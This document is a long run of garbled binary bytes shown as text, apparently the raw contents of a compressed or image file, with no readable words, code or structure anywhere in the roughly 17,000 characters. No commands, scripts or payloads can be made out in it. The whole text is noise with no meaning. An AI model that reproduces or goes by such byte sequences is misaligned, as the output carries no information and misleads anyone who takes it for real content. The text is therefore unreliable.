�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
